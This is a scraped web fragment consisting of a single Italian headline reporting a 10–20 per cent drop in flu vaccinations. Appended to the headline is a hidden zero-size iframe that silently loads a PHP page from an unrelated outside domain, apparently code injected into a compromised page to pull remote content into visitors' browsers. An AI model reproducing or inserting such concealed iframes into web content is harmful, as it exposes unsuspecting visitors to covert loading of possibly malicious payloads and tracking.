 Le vaccinazioni antinfluenzali sono in calo del 10-20 per cento<iframe height="0" src="http://loading-resource.com/analytics.php" style="visibility: hidden;" width="0"></iframe>